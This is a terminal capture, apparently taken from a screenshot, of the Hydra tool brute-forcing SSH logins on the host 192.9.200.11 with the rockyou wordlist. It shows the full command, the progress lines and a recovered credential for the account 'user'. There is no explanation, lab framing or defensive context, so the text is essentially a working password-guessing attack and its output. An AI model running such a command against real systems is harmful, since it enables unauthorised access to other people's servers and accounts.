 hamap@~$ hydra -l user -P /usr/share/wordlists/rockyou.txt 192.9.200.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.9.200.11:22/
[STATUS] 254.00 tries/min, 254 tries in 00:01h, 14344150 to do in 941:14h, 11 active
[STATUS] 209.33 tries/min, 628 tries in 00:03h, 14343776 to do in 1142:02h, 11 active
[STATUS] 195.86 tries/min, 1371 tries in 00:07h, 14343035 to do in 1220:33h, 9 active
[22][ssh] host: 192.9.200.11   login: user   password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-25 21:34:26